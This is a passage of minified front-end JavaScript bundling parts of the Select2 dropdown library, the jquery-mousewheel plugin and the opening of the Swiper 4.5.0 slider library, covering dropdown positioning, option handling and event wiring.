g={height:this.$container.outerHeight(!1)};g.top=f.top,g.bottom=f.top+g.height;var h={height:this.$dropdown.outerHeight(!1)},i={top:b.scrollTop(),bottom:b.scrollTop()+b.height()},j=i.top<f.top-h.height,k=i.bottom>f.bottom+h.height,l={left:f.left,top:g.bottom},m=this.$dropdownParent;"static"===m.css("position")&&(m=m.offsetParent());var n=m.offset();l.top-=n.top,l.left-=n.left,c||d||(e="below"),k||!j||c?!j&&k&&c&&(e="below"):e="above",("above"==e||c&&"below"!==e)&&(l.top=g.top-n.top-h.height),null!=e&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+e),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+e)),this.$dropdownContainer.css(l)},c.prototype._resizeDropdown=function(){var a={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(a.minWidth=a.width,a.position="relative",a.width="auto"),this.$dropdown.css(a)},c.prototype._showDropdown=function(a){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},c}),b.define("select2/dropdown/minimumResultsForSearch",[],function(){function a(b){for(var c=0,d=0;d<b.length;d++){var e=b[d];e.children?c+=a(e.children):c++}return c}function b(a,b,c,d){this.minimumResultsForSearch=c.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),a.call(this,b,c,d)}return b.prototype.showSearch=function(b,c){return!(a(c.data.results)<this.minimumResultsForSearch)&&b.call(this,c)},b}),b.define("select2/dropdown/selectOnClose",["../utils"],function(a){function b(){}return b.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("close",function(a){d._handleSelectOnClose(a)})},b.prototype._handleSelectOnClose=function(b,c){if(c&&null!=c.originalSelect2Event){var d=c.originalSelect2Event;if("select"===d._type||"unselect"===d._type)return}var e=this.getHighlightedResults();if(!(e.length<1)){var f=a.GetData(e[0],"data");null!=f.element&&f.element.selected||null==f.element&&f.selected||this.trigger("select",{data:f})}},b}),b.define("select2/dropdown/closeOnSelect",[],function(){function a(){}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("select",function(a){d._selectTriggered(a)}),b.on("unselect",function(a){d._selectTriggered(a)})},a.prototype._selectTriggered=function(a,b){var c=b.originalEvent;c&&c.ctrlKey||this.trigger("close",{originalEvent:c,originalSelect2Event:b})},a}),b.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(a){var b=a.input.length-a.maximum,c="Please delete "+b+" character";return 1!=b&&(c+="s"),c},inputTooShort:function(a){return"Please enter "+(a.minimum-a.input.length)+" or more characters"},loadingMore:function(){return"Loading more resultsÐ²Ð‚Â¦"},maximumSelected:function(a){var b="You can only select "+a.maximum+" item";return 1!=a.maximum&&(b+="s"),b},noResults:function(){return"No results found"},searching:function(){return"SearchingÐ²Ð‚Â¦"}}}),b.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C){function D(){this.reset()}return D.prototype.apply=function(l){if(l=a.extend(!0,{},this.defaults,l),null==l.dataAdapter){if(null!=l.ajax?l.dataAdapter=o:null!=l.data?l.dataAdapter=n:l.dataAdapter=m,l.minimumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,r)),l.maximumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,s)),l.maximumSelectionLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,t)),l.tags&&(l.dataAdapter=j.Decorate(l.dataAdapter,p)),null==l.tokenSeparators&&null==l.tokenizer||(l.dataAdapter=j.Decorate(l.dataAdapter,q)),null!=l.query){var C=b(l.amdBase+"compat/query");l.dataAdapter=j.Decorate(l.dataAdapter,C)}if(null!=l.initSelection){var D=b(l.amdBase+"compat/initSelection");l.dataAdapter=j.Decorate(l.dataAdapter,D)}}if(null==l.resultsAdapter&&(l.resultsAdapter=c,null!=l.ajax&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,x)),null!=l.placeholder&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,w)),l.selectOnClose&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,A))),null==l.dropdownAdapter){if(l.multiple)l.dropdownAdapter=u;else{var E=j.Decorate(u,v);l.dropdownAdapter=E}if(0!==l.minimumResultsForSearch&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,z)),l.closeOnSelect&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,B)),null!=l.dropdownCssClass||null!=l.dropdownCss||null!=l.adaptDropdownCssClass){var F=b(l.amdBase+"compat/dropdownCss");l.dropdownAdapter=j.Decorate(l.dropdownAdapter,F)}l.dropdownAdapter=j.Decorate(l.dropdownAdapter,y)}if(null==l.selectionAdapter){if(l.multiple?l.selectionAdapter=e:l.selectionAdapter=d,null!=l.placeholder&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,f)),l.allowClear&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,g)),l.multiple&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,h)),null!=l.containerCssClass||null!=l.containerCss||null!=l.adaptContainerCssClass){var G=b(l.amdBase+"compat/containerCss");l.selectionAdapter=j.Decorate(l.selectionAdapter,G)}l.selectionAdapter=j.Decorate(l.selectionAdapter,i)}if("string"==typeof l.language)if(l.language.indexOf("-")>0){var H=l.language.split("-"),I=H[0];l.language=[l.language,I]}else l.language=[l.language];if(a.isArray(l.language)){var J=new k;l.language.push("en");for(var K=l.language,L=0;L<K.length;L++){var M=K[L],N={};try{N=k.loadPath(M)}catch(a){try{M=this.defaults.amdLanguageBase+M,N=k.loadPath(M)}catch(a){l.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}J.extend(N)}l.translations=J}else{var O=k.loadPath(this.defaults.amdLanguageBase+"en"),P=new k(l.language);P.extend(O),l.translations=P}return l},D.prototype.reset=function(){function b(a){function b(a){return l[a]||a}return a.replace(/[^\u0000-\u007E]/g,b)}function c(d,e){if(""===a.trim(d.term))return e;if(e.children&&e.children.length>0){for(var f=a.extend(!0,{},e),g=e.children.length-1;g>=0;g--){null==c(d,e.children[g])&&f.children.splice(g,1)}return f.children.length>0?f:c(d,f)}var h=b(e.text).toUpperCase(),i=b(d.term).toUpperCase();return h.indexOf(i)>-1?e:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:j.escapeMarkup,language:C,matcher:c,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(a){return a},templateResult:function(a){return a.text},templateSelection:function(a){return a.text},theme:"default",width:"resolve"}},D.prototype.set=function(b,c){var d=a.camelCase(b),e={};e[d]=c;var f=j._convertData(e);a.extend(!0,this.defaults,f)},new D}),b.define("select2/options",["require","jquery","./defaults","./utils"],function(a,b,c,d){function e(b,e){if(this.options=b,null!=e&&this.fromElement(e),this.options=c.apply(this.options),e&&e.is("input")){var f=a(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=d.Decorate(this.options.dataAdapter,f)}}return e.prototype.fromElement=function(a){var c=["select2"];null==this.options.multiple&&(this.options.multiple=a.prop("multiple")),null==this.options.disabled&&(this.options.disabled=a.prop("disabled")),null==this.options.language&&(a.prop("lang")?this.options.language=a.prop("lang").toLowerCase():a.closest("[lang]").prop("lang")&&(this.options.language=a.closest("[lang]").prop("lang"))),null==this.options.dir&&(a.prop("dir")?this.options.dir=a.prop("dir"):a.closest("[dir]").prop("dir")?this.options.dir=a.closest("[dir]").prop("dir"):this.options.dir="ltr"),a.prop("disabled",this.options.disabled),a.prop("multiple",this.options.multiple),d.GetData(a[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),d.StoreData(a[0],"data",d.GetData(a[0],"select2Tags")),d.StoreData(a[0],"tags",!0)),d.GetData(a[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),a.attr("ajax--url",d.GetData(a[0],"ajaxUrl")),d.StoreData(a[0],"ajax-Url",d.GetData(a[0],"ajaxUrl")));var e={};e=b.fn.jquery&&"1."==b.fn.jquery.substr(0,2)&&a[0].dataset?b.extend(!0,{},a[0].dataset,d.GetData(a[0])):d.GetData(a[0]);var f=b.extend(!0,{},e);f=d._convertData(f);for(var g in f)b.inArray(g,c)>-1||(b.isPlainObject(this.options[g])?b.extend(this.options[g],f[g]):this.options[g]=f[g]);return this},e.prototype.get=function(a){return this.options[a]},e.prototype.set=function(a,b){this.options[a]=b},e}),b.define("select2/core",["jquery","./options","./utils","./keys"],function(a,b,c,d){var e=function(a,d){null!=c.GetData(a[0],"select2")&&c.GetData(a[0],"select2").destroy(),this.$element=a,this.id=this._generateId(a),d=d||{},this.options=new b(d,a),e.__super__.constructor.call(this);var f=a.attr("tabindex")||0;c.StoreData(a[0],"old-tabindex",f),a.attr("tabindex","-1");var g=this.options.get("dataAdapter");this.dataAdapter=new g(a,this.options);var h=this.render();this._placeContainer(h);var i=this.options.get("selectionAdapter");this.selection=new i(a,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,h);var j=this.options.get("dropdownAdapter");this.dropdown=new j(a,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,h);var k=this.options.get("resultsAdapter");this.results=new k(a,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(a){l.trigger("selection:update",{data:a})}),a.addClass("select2-hidden-accessible"),a.attr("aria-hidden","true"),this._syncAttributes(),c.StoreData(a[0],"select2",this),a.data("select2",this)};return c.Extend(e,c.Observable),e.prototype._generateId=function(a){var b="";return b=null!=a.attr("id")?a.attr("id"):null!=a.attr("name")?a.attr("name")+"-"+c.generateChars(2):c.generateChars(4),b=b.replace(/(:|\.|\[|\]|,)/g,""),b="select2-"+b},e.prototype._placeContainer=function(a){a.insertAfter(this.$element);var b=this._resolveWidth(this.$element,this.options.get("width"));null!=b&&a.css("width",b)},e.prototype._resolveWidth=function(a,b){var c=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==b){var d=this._resolveWidth(a,"style");return null!=d?d:this._resolveWidth(a,"element")}if("element"==b){var e=a.outerWidth(!1);return e<=0?"auto":e+"px"}if("style"==b){var f=a.attr("style");if("string"!=typeof f)return null;for(var g=f.split(";"),h=0,i=g.length;h<i;h+=1){var j=g[h].replace(/\s/g,""),k=j.match(c);if(null!==k&&k.length>=1)return k[1]}return null}return b},e.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},e.prototype._registerDomEvents=function(){var b=this;this.$element.on("change.select2",function(){b.dataAdapter.current(function(a){b.trigger("selection:update",{data:a})})}),this.$element.on("focus.select2",function(a){b.trigger("focus",a)}),this._syncA=c.bind(this._syncAttributes,this),this._syncS=c.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=d?(this._observer=new d(function(c){a.each(c,b._syncA),a.each(c,b._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",b._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",b._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",b._syncS,!1))},e.prototype._registerDataEvents=function(){var a=this;this.dataAdapter.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerSelectionEvents=function(){var b=this,c=["toggle","focus"];this.selection.on("toggle",function(){b.toggleDropdown()}),this.selection.on("focus",function(a){b.focus(a)}),this.selection.on("*",function(d,e){-1===a.inArray(d,c)&&b.trigger(d,e)})},e.prototype._registerDropdownEvents=function(){var a=this;this.dropdown.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerResultsEvents=function(){var a=this;this.results.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerEvents=function(){var a=this;this.on("open",function(){a.$container.addClass("select2-container--open")}),this.on("close",function(){a.$container.removeClass("select2-container--open")}),this.on("enable",function(){a.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){a.$container.addClass("select2-container--disabled")}),this.on("blur",function(){a.$container.removeClass("select2-container--focus")}),this.on("query",function(b){a.isOpen()||a.trigger("open",{}),this.dataAdapter.query(b,function(c){a.trigger("results:all",{data:c,query:b})})}),this.on("query:append",function(b){this.dataAdapter.query(b,function(c){a.trigger("results:append",{data:c,query:b})})}),this.on("keypress",function(b){var c=b.which;a.isOpen()?c===d.ESC||c===d.TAB||c===d.UP&&b.altKey?(a.close(),b.preventDefault()):c===d.ENTER?(a.trigger("results:select",{}),b.preventDefault()):c===d.SPACE&&b.ctrlKey?(a.trigger("results:toggle",{}),b.preventDefault()):c===d.UP?(a.trigger("results:previous",{}),b.preventDefault()):c===d.DOWN&&(a.trigger("results:next",{}),b.preventDefault()):(c===d.ENTER||c===d.SPACE||c===d.DOWN&&b.altKey)&&(a.open(),b.preventDefault())})},e.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},e.prototype._syncSubtree=function(a,b){var c=!1,d=this;if(!a||!a.target||"OPTION"===a.target.nodeName||"OPTGROUP"===a.target.nodeName){if(b)if(b.addedNodes&&b.addedNodes.length>0)for(var e=0;e<b.addedNodes.length;e++){var f=b.addedNodes[e];f.selected&&(c=!0)}else b.removedNodes&&b.removedNodes.length>0&&(c=!0);else c=!0;c&&this.dataAdapter.current(function(a){d.trigger("selection:update",{data:a})})}},e.prototype.trigger=function(a,b){var c=e.__super__.trigger,d={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===b&&(b={}),a in d){var f=d[a],g={prevented:!1,name:a,args:b};if(c.call(this,f,g),g.prevented)return void(b.prevented=!0)}c.call(this,a,b)},e.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},e.prototype.open=function(){this.isOpen()||this.trigger("query",{})},e.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},e.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},e.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},e.prototype.focus=function(a){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},e.prototype.enable=function(a){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=a&&0!==a.length||(a=[!0]);var b=!a[0];this.$element.prop("disabled",b)},e.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var a=[];return this.dataAdapter.current(function(b){a=b}),a},e.prototype.val=function(b){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==b||0===b.length)return this.$element.val();var c=b[0];a.isArray(c)&&(c=a.map(c,function(a){return a.toString()})),this.$element.val(c).trigger("change")},e.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",c.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),c.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},e.prototype.render=function(){var b=a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return b.attr("dir",this.options.get("dir")),this.$container=b,this.$container.addClass("select2-container--"+this.options.get("theme")),c.StoreData(b[0],"element",this.$element),b},e}),b.define("select2/compat/utils",["jquery"],function(a){function b(b,c,d){var e,f,g=[];e=a.trim(b.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0===this.indexOf("select2-")&&g.push(this)})),e=a.trim(c.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(f=d(this))&&g.push(f)})),b.attr("class",g.join(" "))}return{syncCssClasses:b}}),b.define("select2/compat/containerCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("containerCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptContainerCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("containerCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/dropdownCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("dropdownCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptDropdownCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("dropdownCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/initSelection",["jquery"],function(a){function b(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=c.get("initSelection"),this._isInitialized=!1,a.call(this,b,c)}return b.prototype.current=function(b,c){var d=this;if(this._isInitialized)return void b.call(this,c);this.initSelection.call(null,this.$element,function(b){d._isInitialized=!0,a.isArray(b)||(b=[b]),c(b)})},b}),b.define("select2/compat/inputData",["jquery","../utils"],function(a,b){function c(a,b,c){this._currentData=[],this._valueSeparator=c.get("valueSeparator")||",","hidden"===b.prop("type")&&c.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),a.call(this,b,c)}return c.prototype.current=function(b,c){function d(b,c){var e=[];return b.selected||-1!==a.inArray(b.id,c)?(b.selected=!0,e.push(b)):b.selected=!1,b.children&&e.push.apply(e,d(b.children,c)),e}for(var e=[],f=0;f<this._currentData.length;f++){var g=this._currentData[f];e.push.apply(e,d(g,this.$element.val().split(this._valueSeparator)))}c(e)},c.prototype.select=function(b,c){if(this.options.get("multiple")){var d=this.$element.val();d+=this._valueSeparator+c.id,this.$element.val(d),this.$element.trigger("change")}else this.current(function(b){a.map(b,function(a){a.selected=!1})}),this.$element.val(c.id),this.$element.trigger("change")},c.prototype.unselect=function(a,b){var c=this;b.selected=!1,this.current(function(a){for(var d=[],e=0;e<a.length;e++){var f=a[e];b.id!=f.id&&d.push(f.id)}c.$element.val(d.join(c._valueSeparator)),c.$element.trigger("change")})},c.prototype.query=function(a,b,c){for(var d=[],e=0;e<this._currentData.length;e++){var f=this._currentData[e],g=this.matches(b,f);null!==g&&d.push(g)}c({results:d})},c.prototype.addOptions=function(c,d){var e=a.map(d,function(a){return b.GetData(a[0],"data")});this._currentData.push.apply(this._currentData,e)},c}),b.define("select2/compat/matcher",["jquery"],function(a){function b(b){function c(c,d){var e=a.extend(!0,{},d);if(null==c.term||""===a.trim(c.term))return e;if(d.children){for(var f=d.children.length-1;f>=0;f--){var g=d.children[f];b(c.term,g.text,g)||e.children.splice(f,1)}if(e.children.length>0)return e}return b(c.term,d.text,d)?e:null}return c}return b}),b.define("select2/compat/query",[],function(){function a(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),a.call(this,b,c)}return a.prototype.query=function(a,b,c){b.callback=c,this.options.get("query").call(null,b)},a}),b.define("select2/dropdown/attachContainer",[],function(){function a(a,b,c){a.call(this,b,c)}return a.prototype.position=function(a,b,c){c.find(".dropdown-wrapper").append(b),b.addClass("select2-dropdown--below"),c.addClass("select2-container--below")},a}),b.define("select2/dropdown/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$dropdown.on(d.join(" "),function(a){a.stopPropagation()})},a}),b.define("select2/selection/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$selection.on(d.join(" "),function(a){a.stopPropagation()})},a}),function(c){"function"==typeof b.define&&b.define.amd?b.define("jquery-mousewheel",["jquery"],c):"object"==typeof exports?module.exports=c:c(a)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),b.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(a,b,c,d,e){if(null==a.fn.select2){var f=["open","close","destroy"];a.fn.select2=function(b){if("object"==typeof(b=b||{}))return this.each(function(){var d=a.extend(!0,{},b);new c(a(this),d)}),this;if("string"==typeof b){var d,g=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=e.GetData(this,"select2");null==a&&window.console&&console.error&&console.error("The select2('"+b+"') method was called on an element that is not using Select2."),d=a[b].apply(a,g)}),a.inArray(b,f)>-1?this:d}throw new Error("Invalid arguments for Select2: "+b)}}return null==a.fn.select2.defaults&&(a.fn.select2.defaults=d),c}),{define:b.define,require:b.require}}(),c=b.require("jquery.select2");return a.fn.select2.amd=b,c});

/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,J="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function L(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===J||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}L.fn=l.prototype,L.Class=l,L.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return 